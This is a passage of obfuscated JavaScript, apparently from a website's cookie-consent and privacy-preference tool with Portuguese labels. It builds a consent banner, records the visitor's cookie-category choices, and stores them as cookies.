_0x811d72=_0x2b8ea6(0x11ec,'sa84')+'id=\x22c'+_0x2b8ea6(0x1534,')*Tt')+_0x2b8ea6(0x1c27,'Vto2')+_0x2b8ea6(0x349,'(2fB')+_0x2b8ea6(0x2214,'EEoj')+_0x2b8ea6(0x818,'(2fB')+_0x2b8ea6(0x1ab8,'RI2w')+_0x2b8ea6(0x1742,'ci27')+_0x2b8ea6(0x1073,'szK[')+_0x2b8ea6(0xecc,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0xcea,'EHO9')+'\x20\x20\x20<d'+'iv\x20cl'+_0x2b8ea6(0x861,'WZ[p')+_0x2b8ea6(0xafc,'QXz]')+'e-con'+_0x2b8ea6(0xd05,'RJy[')+_0x2b8ea6(0x1841,'Su9K')+_0x2b8ea6(0x1c2f,'N[([')+_0x2b8ea6(0x19ae,')*Tt')+_0x2b8ea6(0x1c2,'QXz]')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x197e,'OYok')+_0x2b8ea6(0x18a,'B4JC')+_0x2b8ea6(0x2168,'UHRg')+_0x2b8ea6(0x12c9,'$vh3')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x14ae,'Sk9b')+_0x2b8ea6(0x170b,'#TT5')+'lass='+_0x2b8ea6(0x1d3b,'$vh3')+_0x2b8ea6(0xb57,'$vh3')+'ntain'+_0x2b8ea6(0x77f,'f000')+_0x2b8ea6(0xc12,'QXz]')+_0x2d7193+(_0x2b8ea6(0x1ef1,'EHO9')+_0x2b8ea6(0x7ee,']%[v')+_0x2b8ea6(0x19ae,')*Tt')+_0x2b8ea6(0x1ba7,'9ZSz')+_0x2b8ea6(0x12c9,'$vh3')+_0x2b8ea6(0x818,'(2fB')+_0x2b8ea6(0xa6f,'PbvL')+_0x2b8ea6(0x2351,'f000')+_0x2b8ea6(0x20ce,'yN#k')+_0x2b8ea6(0x27b,'RJy[')+_0x2b8ea6(0x1464,'EHO9')+'mg\x20cl'+'ass=\x27'+'cooki'+_0x2b8ea6(0x1408,'c6Kj')+_0x2b8ea6(0xa9f,'^&DR')+'r-log'+_0x2b8ea6(0x1932,'pZ]P')+'c=\x22')+_0x4ad9bd+(_0x2b8ea6(0x168e,'eGI5')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0xa68,'1&t&')+_0x2b8ea6(0x7f0,'0(]!')+_0x2b8ea6(0x12d1,'Vto2')+_0x2b8ea6(0x236a,'#TT5')+_0x2b8ea6(0x1595,'F6jy')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0xd3f,'yN#k')+_0x2b8ea6(0x141d,'^1Ro')+_0x2b8ea6(0xa68,'1&t&')+_0x2b8ea6(0xa6f,'PbvL')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x2168,'UHRg')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x1073,'szK[')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0xb8d,'^&DR')+_0x2b8ea6(0xdcb,'0F8$')+_0x2b8ea6(0x405,')*Tt')+_0x2b8ea6(0x1376,'RM#!')+'ontai'+_0x2b8ea6(0x6fb,'RI2w')+'ow\x22>\x0a'+_0x2b8ea6(0xa6f,'PbvL')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0xcea,'EHO9')+_0x2b8ea6(0x232b,'i8ys')+_0x2b8ea6(0x18a,'B4JC')+_0x2b8ea6(0x7d3,'bWTd')+_0x2b8ea6(0x7f0,'0(]!')+_0x2b8ea6(0x2351,'f000')+_0x2b8ea6(0x10fd,'OTNm')+'p>')+_0x587049+(_0x2b8ea6(0x1740,'nf67')+_0x2b8ea6(0x1ba7,'9ZSz')+_0x2b8ea6(0x17f8,'mwi*')+_0x2b8ea6(0x5e6,'^&DR')+_0x2b8ea6(0xbd8,'jpRh')+_0x2b8ea6(0x7aa,'OTNm')+_0x2b8ea6(0x19ae,')*Tt')+_0x2b8ea6(0x20ce,'yN#k')+_0x2b8ea6(0x1c2,'QXz]')+'</div'+_0x2b8ea6(0x121f,'OYok')+_0x2b8ea6(0x7d3,'bWTd')+_0x2b8ea6(0x27b,'RJy[')+_0x2b8ea6(0x818,'(2fB')+_0x2b8ea6(0x17f8,'mwi*')+_0x2b8ea6(0x197e,'OYok')+_0x2b8ea6(0x7d3,'bWTd')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x5e7,'QXz]')+_0x2b8ea6(0x5a3,'CGQ1')+_0x2b8ea6(0x2000,'1&t&')+_0x2b8ea6(0x4be,'UHRg')+'-cont'+_0x2b8ea6(0x96d,'Sk9b')+_0x2b8ea6(0x2003,'B4JC')+_0x2b8ea6(0x201a,'f000')+_0x2b8ea6(0x5e6,'^&DR')+_0x2b8ea6(0xecc,'pZ]P')+_0x2b8ea6(0xa6f,'PbvL')+_0x2b8ea6(0x27b,'RJy[')+_0x2b8ea6(0xbd8,'jpRh')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x1595,'F6jy')+'\x20<div'+_0x2b8ea6(0x18b6,'ci27')+_0x2b8ea6(0x13ff,'[2xI')+'okie-'+'conta'+'iner-'+_0x2b8ea6(0x145f,'EEoj')+_0x2b8ea6(0x1a2d,'i8ys')+_0x2b8ea6(0x1e0,'29Hv')+_0x2b8ea6(0xa6f,'PbvL')+_0x2b8ea6(0x2351,'f000')+_0x2b8ea6(0x389,'nf67')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x7aa,'OTNm')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0xcea,'EHO9')+_0x2b8ea6(0x2351,'f000')+'\x20\x20<bu'+_0x2b8ea6(0x15d2,'sa84')+_0x2b8ea6(0x20d2,'29Hv')+'=\x22edn'+'a_btn'+_0x2b8ea6(0x1edb,'B4JC')+'tar_t'+_0x2b8ea6(0x21b8,'9ZSz')+_0x2b8ea6(0x196a,'^&DR')+_0x2b8ea6(0xc58,'eGI5')+'acy-a'+'ction'+_0x2b8ea6(0x12f6,'B4JC')+_0x2b8ea6(0x17d9,'RM#!')+_0x2b8ea6(0x158b,'Sk9b'))+_0x5de419+('</but'+_0x2b8ea6(0xcb9,'RJy[')+_0x2b8ea6(0x419,'yzMT')+_0x2b8ea6(0x20b4,'nDx[')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x12c9,'$vh3')+_0x2b8ea6(0x236a,'#TT5')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x1540,'Oy30')+_0x2b8ea6(0xef5,'vzN%')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x22b4,'Oy30'))+_0x7d7090+(_0x2b8ea6(0x1b1f,'EEoj')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0xd8f,'AxO$')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x419,'yzMT')+_0x2b8ea6(0x20ce,'yN#k')+_0x2b8ea6(0xecc,'pZ]P')+_0x2b8ea6(0x7f0,'0(]!')+_0x2b8ea6(0x882,'B4JC')+'>\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x1ba7,'9ZSz')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0xa68,'1&t&')+_0x2b8ea6(0x7aa,'OTNm')+_0x2b8ea6(0x9e5,'[2xI')+_0x2b8ea6(0x209c,'RM#!')+_0x2b8ea6(0x1b42,'^1Ro')+_0x2b8ea6(0x1561,']%[v')+_0x2b8ea6(0x1c9,']%[v')+_0x2b8ea6(0x6e1,'1&t&')+_0x2b8ea6(0x2127,'mwi*')+_0x2b8ea6(0x2c8,'f000')+_0x2b8ea6(0xe16,'Sk9b')+'colum'+_0x2b8ea6(0x1dba,'9ZSz')+_0x2b8ea6(0x20b4,'nDx[')+_0x2b8ea6(0x16be,'c6Kj')+_0x2b8ea6(0x818,'(2fB')+_0x2b8ea6(0x1908,'!lc%')+_0x2b8ea6(0x818,'(2fB')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x232b,'i8ys')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x16be,'c6Kj')+_0x2b8ea6(0x21e0,'!lc%')+_0x2b8ea6(0x586,'!lc%')+'class'+_0x2b8ea6(0xb60,'CGQ1')+_0x2b8ea6(0x15ec,'yzMT')+'k_pol'+_0x2b8ea6(0x11a6,'!lc%')+_0x2b8ea6(0x1859,'OYok')+'a-pri'+_0x2b8ea6(0xae2,'(2fB')+_0x2b8ea6(0x10f7,'$vh3')+_0x2b8ea6(0xf1f,'B4JC')+'en-mo'+_0x2b8ea6(0x9ff,'c6Kj')+_0x2b8ea6(0x1b9d,'^1Ro')+_0x2b8ea6(0x1eee,'EHO9')+_0x2b8ea6(0x578,'1&t&')+_0x2b8ea6(0x1b94,'!lc%')+'\x20data'+'-priv'+'acy-a'+_0x2b8ea6(0xffe,'Oy30')+'\x22Aber'+'turaC'+_0x2b8ea6(0xe5f,'(2fB')+'lDePr'+'ivaci'+_0x2b8ea6(0x1276,'Oy30')+'>')+_0x2db3be+(_0x2b8ea6(0x666,'f000')+'ton>\x0a'+_0x2b8ea6(0x232b,'i8ys')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x2168,'UHRg')+_0x2b8ea6(0xdcd,'eGI5')+_0x2b8ea6(0xecc,'pZ]P')+_0x2b8ea6(0x103f,'N[([')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x818,'(2fB')+'\x20\x20\x20\x20<'+_0x2b8ea6(0x19f5,'EHO9')+_0x2b8ea6(0x13bd,'nDx[')+_0x2b8ea6(0x2351,'f000')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0xecc,'pZ]P')+_0x2b8ea6(0x162a,'Su9K')+_0x2b8ea6(0xa68,'1&t&')+_0x2b8ea6(0x1ba7,'9ZSz')+_0x2b8ea6(0x7aa,'OTNm')+_0x2b8ea6(0x1ac7,'^&DR')+'v>\x0a\x20\x20'+_0x2b8ea6(0xfbe,'sa84')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x20b4,'nDx[')+_0x2b8ea6(0x16be,'c6Kj')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x5e6,'^&DR')+'\x20\x20\x20\x20<'+_0x2b8ea6(0x16c,'yN#k')+_0x2b8ea6(0x116f,'^&DR')+_0x2b8ea6(0x1c2,'QXz]')+_0x2b8ea6(0x209c,'RM#!')+_0x2b8ea6(0x162a,'Su9K')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x1ba7,'9ZSz')+_0x2b8ea6(0x19ae,')*Tt')+'\x20\x20');continue;case'2':if(this[_0x2b8ea6(0x204f,'UHRg')+'cy_te'+'rm'][_0x2b8ea6(0x10e2,'$vh3')+_0x2b8ea6(0x288,'RI2w')+_0x2b8ea6(0x1930,'!lc%')+'erta'])this[_0x2b8ea6(0x12fd,'Sk9b')+_0x2b8ea6(0x42e,'yzMT')+_0x2b8ea6(0x23c8,'szK[')+'al'](0x1);continue;case'3':var _0x7d7090='';continue;case'4':_0x452e41[_0x2b8ea6(0xb90,'f000')](EDNA_getRoot)[_0x2b8ea6(0xf79,'[2xI')+_0x2b8ea6(0x16d9,'N[([')+_0x2b8ea6(0x1fc7,'29Hv')+_0x2b8ea6(0x1027,'vzN%')](_0x452e41['GHBER'],_0x811d72);continue;}break;}}else{function _0xba16cd(){var _0xa12521=_0x2b8ea6;if(this[_0xa12521(0x8b1,'ci27')+_0xa12521(0xe45,'nf67')+'rm'][_0xa12521(0x12e4,'0(]!')+_0xa12521(0x187a,'OTNm')+_0xa12521(0x97a,'pZ]P')+_0xa12521(0xfd4,']%[v')+'a'])return _0x452e41[_0xa12521(0x99d,'29Hv')](this[_0xa12521(0x1bc5,'RI2w')+_0xa12521(0x574,'nDx[')+'rm']['apaga'+_0xa12521(0x1d91,'mwi*')+_0xa12521(0xfb6,'Su9K')+_0xa12521(0x1390,'szK[')+'a'],0x3e8);else return 0x4e20;}}}}this[_0x2b8ea6(0x1f07,'vzN%')+_0x2b8ea6(0x2424,'WZ[p')+_0x2b8ea6(0xf1a,'1&t&')+'ar']();}['load_'+_0x4f46d6(0x1724,'yN#k')+_0x4f46d6(0x1442,'Su9K')+_0x4f46d6(0xd75,'pZ]P')+_0x4f46d6(0x297,'szK[')+'ory'](_0x209a6d,_0x2d5cfa){var _0x39d955=_0x4f46d6,_0x5bbf1d={'svlVq':_0x39d955(0x64a,'RJy['),'gWCBX':function(_0x2ea0a7,_0x39186f){return _0x2ea0a7+_0x39186f;},'QmavS':_0x39d955(0x1680,'CGQ1')+_0x39d955(0x471,'nf67')+'rivac'+_0x39d955(0xe7c,'c6Kj')+'icy_c'+_0x39d955(0xc1f,'QXz]')+'t/','nvnTR':function(_0x48500e,_0x4480ec){return _0x48500e===_0x4480ec;},'jXBaE':function(_0xb91664,_0xe1c50){return _0xb91664===_0xe1c50;},'iNEbF':function(_0xc4ef7c,_0x3608b8){return _0xc4ef7c<_0x3608b8;},'rbLlv':_0x39d955(0x8b8,'0F8$')+_0x39d955(0x1b62,'f000'),'Rjlrp':function(_0x2b7e77,_0x85cd4e){return _0x2b7e77<_0x85cd4e;},'lbNGV':_0x39d955(0x23ba,'szK[')+_0x39d955(0x1cb7,'AxO$')+'s','OqBvG':_0x39d955(0x1bd2,'RI2w')+_0x39d955(0xa1a,'jpRh')+_0x39d955(0x1cda,'mwi*')+_0x39d955(0x2318,'!lc%'),'ShRjZ':_0x39d955(0xf17,'eGI5')+_0x39d955(0x8d7,'pZ]P')+'tegor'+_0x39d955(0x4ca,'pZ]P')+_0x39d955(0x218e,'29Hv')+_0x39d955(0x23cf,'nDx[')+_0x39d955(0x17b2,'i8ys')+_0x39d955(0x21e8,'nDx[')+_0x39d955(0xf04,'Oy30')+'r','oRMvJ':_0x39d955(0x5a8,'sa84')+_0x39d955(0x438,'c6Kj')+_0x39d955(0x14c0,'i8ys'),'jxUaN':function(_0x31f366,_0xec8901){return _0x31f366===_0xec8901;},'boZvG':_0x39d955(0x1312,'^1Ro'),'eajxu':_0x39d955(0xf75,'N[(['),'NiXVZ':function(_0x51f6a8,_0x2b869f){return _0x51f6a8!==_0x2b869f;},'cpYAg':'LpYpH','NxZrI':_0x39d955(0x1443,'jpRh'),'JWcVs':_0x39d955(0x75a,'0F8$')+_0x39d955(0x2387,'jpRh')+_0x39d955(0x1ea9,'(2fB')+_0x39d955(0x139a,'ci27')+'put','RkkAK':function(_0x47c187,_0x1b1a59){return _0x47c187===_0x1b1a59;},'Jnuji':_0x39d955(0x22f1,']%[v'),'lrzKI':_0x39d955(0x1c3,'Vto2'),'sLEbf':_0x39d955(0x3fd,'Vto2')+_0x39d955(0xade,'#TT5'),'qCaKY':_0x39d955(0x1647,'nDx['),'ERlIK':_0x39d955(0x418,'c6Kj'),'hEAok':_0x39d955(0x1b75,'N[([')+_0x39d955(0x157c,'yzMT')+'d','XRdPt':function(_0x4a464b,_0x42c61e){return _0x4a464b==_0x42c61e;},'VPVja':'optio'+_0x39d955(0x2e1,'WZ[p')+_0x39d955(0x140d,'OTNm'),'TWMZO':function(_0x5ddd61,_0x569870){return _0x5ddd61==_0x569870;},'WNwwn':_0x39d955(0x1554,'bWTd'),'gkeFw':'STXHF','iUjKk':_0x39d955(0x13d5,'Sk9b'),'pjDts':_0x39d955(0x1f88,'PbvL'),'ESKdr':'QvIAH','lAnNc':function(_0x2cb48b,_0x5bf54a){return _0x2cb48b!=_0x5bf54a;},'FgiRr':_0x39d955(0x1268,'eGI5')+_0x39d955(0x16a4,'yN#k')+_0x39d955(0x5e5,'#TT5')+_0x39d955(0xa79,'9ZSz')+'s','cLjyd':_0x39d955(0x1407,'^&DR')+_0x39d955(0x2480,'PbvL')+_0x39d955(0x413,'c6Kj')+_0x39d955(0x247c,'0(]!')+'ries','ADIVd':_0x39d955(0xb41,'CGQ1')+'e'},_0x2a96bb=[],_0x1d637e=[],_0x2875ec=[],_0x37d9e3=_0x5bbf1d[_0x39d955(0x402,'#TT5')];PrivacyTool['set_c'+_0x39d955(0x731,'nDx[')](_0x5bbf1d[_0x39d955(0x177,'AxO$')],_0x2d5cfa,0x16d);var _0x3571d4=document[_0x39d955(0x13e7,'$vh3')+_0x39d955(0x87a,'EEoj')+_0x39d955(0x8f0,'jpRh')+'l'](_0x5bbf1d['ShRjZ']);for(var _0x348962=0x0;_0x5bbf1d[_0x39d955(0xc05,'OYok')](_0x348962,_0x3571d4[_0x39d955(0x1528,'^1Ro')+'h']);_0x348962++){var _0x60dee9;if(_0x3571d4[_0x348962][_0x39d955(0x138c,'0(]!')+_0x39d955(0x1daf,'1&t&')+'te'](_0x5bbf1d[_0x39d955(0x1e6f,']%[v')])){if(_0x5bbf1d[_0x39d955(0x20c,'vzN%')](_0x5bbf1d['boZvG'],_0x5bbf1d[_0x39d955(0x1bae,'RM#!')])){function _0x655acb(){var _0x57e03b=_0x39d955;_0x163482[_0x57e03b(0x46a,'1&t&')](_0x5bbf1d['svlVq'],_0x5bbf1d['gWCBX'](_0x493ca6[_0x57e03b(0x1ef8,'Vto2')+_0x57e03b(0xea5,']%[v')],_0x5bbf1d[_0x57e03b(0x91c,'CGQ1')]));}}else _0x60dee9=!![];}else{if(_0x5bbf1d[_0x39d955(0x11f1,'AxO$')](_0x5bbf1d[_0x39d955(0x1563,'Sk9b')],_0x5bbf1d['NxZrI']))_0x60dee9=_0x3571d4[_0x348962][_0x39d955(0x132b,'UHRg')+_0x39d955(0x35b,'9ZSz')+_0x39d955(0x637,'ci27')](_0x5bbf1d[_0x39d955(0x1ab9,')*Tt')])[_0x39d955(0xf24,'szK[')+'ed'];else{function _0x4573f0(){var _0x4368db=_0x39d955;_0x234309[_0x4368db(0x1357,'9ZSz')+_0x4368db(0x1bbe,'0(]!')+_0x4368db(0x90d,'OTNm')+'erReq'+_0x4368db(0xf35,'N[([')](_0x596bb7[_0x4368db(0x763,'B4JC')+'t'])&&_0x4eed5b[_0x4368db(0x193f,'9ZSz')+_0x4368db(0x1e61,'c6Kj')+_0x4368db(0xf89,'mwi*')+_0x4368db(0x1971,'AxO$')+'_form']();}}}if(!_0x3571d4[_0x348962][_0x39d955(0x138c,'0(]!')+_0x39d955(0x1924,'nDx[')+'te'](_0x5bbf1d[_0x39d955(0x843,'yzMT')])&&_0x3571d4[_0x348962][_0x39d955(0x21a7,'0(]!')+_0x39d955(0x175,'f000')+_0x39d955(0x1c86,'#TT5')](_0x5bbf1d[_0x39d955(0x2227,'OYok')])['check'+'ed']){if(_0x5bbf1d[_0x39d955(0x2266,'0(]!')](_0x5bbf1d[_0x39d955(0x1f9a,'QXz]')],_0x5bbf1d[_0x39d955(0x1e97,'Vto2')])){function _0xb25a70(){var _0x326c17=_0x39d955,_0x1ae764=_0x16ecd5[_0x326c17(0x21c4,'9ZSz')+_0x326c17(0x15e1,'Su9K')+'ById'](_0x1f9c8b[_0x3dd99d]);_0x1ae764&&(_0x1ae764[_0x326c17(0x35f,'eGI5')][_0x326c17(0x9f1,'eGI5')+'rColo'+'r']=_0x5061b5);}}else _0x37d9e3=_0x5bbf1d[_0x39d955(0x8f1,'AxO$')];}if(_0x209a6d&&!_0x3571d4[_0x348962][_0x39d955(0x29c,'nDx[')+_0x39d955(0x3ec,'bWTd')+'te'](_0x5bbf1d[_0x39d955(0x22bc,'Sk9b')]))_0x60dee9=![];if(_0x60dee9){if(_0x5bbf1d[_0x39d955(0x14d8,'[2xI')](_0x5bbf1d['qCaKY'],_0x5bbf1d['ERlIK'])){_0x1d637e[_0x39d955(0x11df,'#TT5')](this[_0x39d955(0x1b15,'PbvL')+'cy_te'+'rm'][_0x39d955(0x111d,'mwi*')+'e'][_0x39d955(0x487,'Su9K')+_0x39d955(0x248a,'nf67')][_0x348962]['id']);var _0x4ed1dc=this;for(var _0x5000aa=0x0;_0x5bbf1d['Rjlrp'](_0x5000aa,_0x4ed1dc[_0x39d955(0x23fa,'9ZSz')+_0x39d955(0x14e1,'mwi*')+'rm']['cooki'+'e'][_0x39d955(0x1968,'f000')+_0x39d955(0x6b7,'c6Kj')][_0x348962][_0x39d955(0x6ee,'i8ys')+'es'][_0x39d955(0xdef,'mwi*')+'h']);_0x5000aa++){_0x2875ec['push'](_0x4ed1dc['priva'+_0x39d955(0x670,'eGI5')+'rm'][_0x39d955(0x2384,'sa84')+'e'][_0x39d955(0x18f1,'OTNm')+_0x39d955(0xfb9,'eGI5')][_0x348962][_0x39d955(0x2329,'yN#k')+'es'][_0x5000aa][_0x39d955(0x1293,'^1Ro')+'e_nam'+'e']);}}else{function _0x1f73af(){return;}}}var _0x7d9272=_0x3571d4[_0x348962][_0x39d955(0x997,'Vto2')+_0x39d955(0x1829,'N[([')+'te'](_0x5bbf1d[_0x39d955(0x186a,'(2fB')]),_0x89f26c={'id':_0x7d9272,'aceito':_0x60dee9};_0x2a96bb[_0x39d955(0x147d,'RM#!')](_0x89f26c);if(_0x5bbf1d['XRdPt'](_0x209a6d,0x1)){var _0x3f79c9=document['getEl'+_0x39d955(0x45c,'ci27')+_0x39d955(0x219e,'$vh3')+_0x39d955(0x679,'nDx[')+'me'](_0x5bbf1d['VPVja']);for(var _0x348962=0x0;_0x5bbf1d['Rjlrp'](_0x348962,_0x3f79c9[_0x39d955(0x204,'RJy[')+'h']);_0x348962++){_0x3f79c9[_0x348962][_0x39d955(0x150d,'eGI5')+'ed']=!![];}}}var _0x16a2de=0x16d;if(_0x5bbf1d[_0x39d955(0x84b,'sa84')](_0x1d637e['lengt'+'h'],_0x3571d4['lengt'+'h']))_0x37d9e3=_0x5bbf1d[_0x39d955(0x106b,'OYok')];else{if(_0x5bbf1d['RkkAK'](_0x5bbf1d[_0x39d955(0x14a4,'c6Kj')],_0x5bbf1d[_0x39d955(0x16c2,'QXz]')])){if(_0x209a6d){if(_0x5bbf1d['NiXVZ'](_0x5bbf1d[_0x39d955(0x17d,'#TT5')],_0x5bbf1d['iUjKk'])){function _0x5403e4(){var _0x5cc9b2=_0x39d955,_0x5a7a14=_0x55488a[_0x213aff];if(_0x5bbf1d[_0x5cc9b2(0x23dc,'pZ]P')](_0x5a7a14[_0x5cc9b2(0x5a8,'sa84')+_0x5cc9b2(0x8ba,']%[v')+_0x5cc9b2(0x5a4,'RM#!')],!![])||_0x5bbf1d[_0x5cc9b2(0x1ca,'OYok')](_0x5a7a14['start'+_0x5cc9b2(0x10d6,']%[v')+_0x5cc9b2(0x146c,'c6Kj')],!![])){_0x1504e5[_0x5cc9b2(0x1c9d,'ci27')](_0x5a7a14['id']);for(var _0x1e03c4=0x0;_0x5bbf1d[_0x5cc9b2(0x17ef,'RM#!')](_0x1e03c4,_0x5a7a14[_0x5cc9b2(0x79b,'(2fB')+'es'][_0x5cc9b2(0x204,'RJy[')+'h']);_0x1e03c4++){_0x33ed29[_0x5cc9b2(0x11df,'#TT5')](_0x5a7a14[_0x5cc9b2(0x1ab4,'[2xI')+'es'][_0x1e03c4]['cooki'+_0x5cc9b2(0xc85,'RI2w')+'e']);}}}}else _0x37d9e3=_0x5bbf1d[_0x39d955(0x18c3,'CGQ1')],_0x16a2de=0xe;}else{if(_0x5bbf1d[_0x39d955(0x502,'ci27')](_0x5bbf1d['pjDts'],_0x5bbf1d[_0x39d955(0xffd,'nf67')]))_0x37d9e3=_0x5bbf1d[_0x39d955(0x65d,'OYok')];else{function _0x5b4ea7(){return;}}}}else{function _0x3b664a(){var _0x545ecf=_0x39d955,_0x36b93a=_0x5bbf1d['rbLlv'][_0x545ecf(0x331,'9ZSz')]('|'),_0x37f9bd=0x0;while(!![]){switch(_0x36b93a[_0x37f9bd++]){case'0':return _0x5497d0;case'1':_0x5c5e25=_0x5c5e25[_0x545ecf(0x1fdf,'^&DR')](';\x20');continue;case'2':for(var _0x15ca8e=0x0;_0x5bbf1d[_0x545ecf(0x1097,']%[v')](_0x15ca8e,_0x5c5e25[_0x545ecf(0xa88,'[2xI')+'h']);_0x15ca8e++){var _0x482aee=_0x5c5e25[_0x15ca8e][_0x545ecf(0x428,'29Hv')]('=');_0x5497d0['push'](_0x482aee[0x0]);}continue;case'3':var _0x5497d0=[];continue;case'4':var _0x5c5e25=_0x5cd1e9[_0x545ecf(0x6ee,'i8ys')+'e'];continue;}break;}}}}_0x5bbf1d['lAnNc'](_0x37d9e3,_0x5bbf1d[_0x39d955(0xf33,'0F8$')])&&(_0x2a96bb=[]),_0x2875ec=PrivacyTool[_0x39d955(0xc95,']%[v')+_0x39d955(0xf10,'^1Ro')+'e'](PrivacyTool[_0x39d955(0x75d,'Vto2')+_0x39d955(0x1aa0,'B4JC')+_0x39d955(0xa97,'$vh3')+_0x39d955(0x145c,'WZ[p')+'trol_'+_0x39d955(0xdaf,'Sk9b')+'es']()),PrivacyTool[_0x39d955(0x10e8,')*Tt')+_0x39d955(0x1e1e,'OYok')](_0x5bbf1d[_0x39d955(0xe4b,'WZ[p')],_0x2875ec,_0x16a2de),PrivacyTool[_0x39d955(0x1dac,'RJy[')+_0x39d955(0x433,'B4JC')](_0x5bbf1d[_0x39d955(0xc74,'nDx[')],_0x1d637e,_0x16a2de),PrivacyTool['audit'+_0x39d955(0x2a8,'f000')+'on'](_0x5bbf1d[_0x39d955(0x752,'PbvL')]),this['regis'+_0x39d955(0x439,'$vh3')+_0x39d955(0x619,']%[v')+'_pref'+_0x39d955(0x1761,'ci27')+'es'](_0x37d9e3,_0x2a96bb),this['close'+_0x39d955(0x58b,'1&t&')+'l'](),this[_0x39d955(0x2421,'szK[')+_0x39d955(0x126e,'nf67')+_0x39d955(0x57e,'sa84')+'ice'](0x1);}[_0x4f46d6(0x1091,'WZ[p')+_0x4f46d6(0x1a13,'yN#k')+'ed'](){var _0x53328e=_0x4f46d6,_0x58b04c={'aSysm':'EDNA_'+'accep'+_0x53328e(0x629,'ci27')+_0x53328e(0xbc5,']%[v'),'vMQbF':function(_0x55fac0,_0x1b9595){return _0x55fac0!==_0x1b9595;}},_0x1f5636=PrivacyTool[_0x53328e(0x768,'QXz]')+_0x53328e(0x4be,'UHRg')](_0x58b04c[_0x53328e(0x2334,'F6jy')]);return _0x58b04c[_0x53328e(0x242e,'nf67')](_0x1f5636,![]);}['get_t'+_0x4f46d6(0xdc4,']%[v')+_0x4f46d6(0x755,'WZ[p')+'te'](){var _0x5b0531=_0x4f46d6,_0x51e5d7={'Bdkko':_0x5b0531(0x1db1,')*Tt'),'jQcJH':_0x5b0531(0x63a,'nf67')+'|3|1','NzVng':function(_0x2841a1){return _0x2841a1();},'CxrYx':'after'+_0x5b0531(0x1313,'pZ]P'),'ipkLA':function(_0x24e3ee,_0x375d9f){return _0x24e3ee/_0x375d9f;},'YCmXm':function(_0x450e96,_0x1c0fbe){return _0x450e96<=_0x1c0fbe;},'gXyNG':function(_0x6acc4c,_0xb9083e){return _0x6acc4c(_0xb9083e);},'xdNyb':function(_0x26f5f6,_0x2ffd8e){return _0x26f5f6+_0x2ffd8e;},'nNGwp':function(_0x5359c9,_0x3698e0){return _0x5359c9+_0x3698e0;},'PouKK':'alpha'+'(opac'+_0x5b0531(0x20c0,'Sk9b'),'nkOlF':function(_0x26c690,_0x28d540){return _0x26c690*_0x28d540;},'qjWCd':function(_0x315d93,_0x30ece8){return _0x315d93==_0x30ece8;},'EqFuG':'cooki'+'e-not'+'ice-m'+'odal','Lcgjj':function(_0x5a67ce,_0x2d1252){return _0x5a67ce===_0x2d1252;},'FgBwP':_0x5b0531(0x2485,'yzMT'),'SwQCQ':_0x5b0531(0x1368,'eGI5'),'BcmAJ':function(_0x4baebf,_0x11e5b6){return _0x4baebf==_0x11e5b6;},'lWVPY':'cooki'+_0x5b0531(0x1bb4,'N[([')+'ice-i'+_0x5b0531(0x1d88,'^&DR')+'e','ltBlI':_0x5b0531(0x67b,'i8ys'),'erIZP':_0x5b0531(0x2468,'yN#k'),'IGtkq':_0x5b0531(0x1cb5,'sa84')+'e','VxxbX':_0x5b0531(0x14a7,'Oy30')+'e-con'+'taine'+_0x5b0531(0x12a5,'sa84')+'imize'+'d','VLYEu':_0x5b0531(0xe3c,'Su9K')+_0x5b0531(0x1a4b,'RJy['),'zCQse':_0x5b0531(0x1887,'N[([')+'e-con'+_0x5b0531(0xa9f,'^&DR')+'r','mRGfE':_0x5b0531(0x16c7,'WZ[p'),'Lnctp':'open'};if(_0x51e5d7[_0x5b0531(0x1bb8,'yzMT')](document[_0x5b0531(0x703,'#TT5')+_0x5b0531(0xe63,'sa84')+_0x5b0531(0x7ef,'c6Kj')+_0x5b0531(0xf63,'pZ]P')+'me'](_0x51e5d7[_0x5b0531(0x210d,'i8ys')])[_0x5b0531(0xe1f,'UHRg')+'h'],0x1)){if(_0x51e5d7[_0x5b0531(0x1494,'0F8$')](_0x51e5d7[_0x5b0531(0x359,'c6Kj')],_0x51e5d7['FgBwP']))return _0x51e5d7[_0x5b0531(0x25b,'sa84')];else{function _0x1bd8b2(){var _0x1201af=_0x5b0531;_0x422933[_0x1a59b1][_0x1201af(0x275,'jpRh')][_0x1201af(0x1505,'(2fB')+'ay']=_0x51e5d7[_0x1201af(0x1fda,'Vto2')];}}}if(_0x51e5d7[_0x5b0531(0x918,'29Hv')](document[_0x5b0531(0x6d4,'yzMT')+_0x5b0531(0x15e1,'Su9K')+_0x5b0531(0x188,'#TT5')+_0x5b0531(0xb36,'eGI5')+'me'](_0x51e5d7[_0x5b0531(0xb54,'!lc%')])['lengt'+'h'],0x1)){if(_0x51e5d7[_0x5b0531(0xf7b,'pZ]P')](_0x51e5d7[_0x5b0531(0x11fa,'#TT5')],_0x51e5d7['erIZP'])){function _0x5da79f(){var 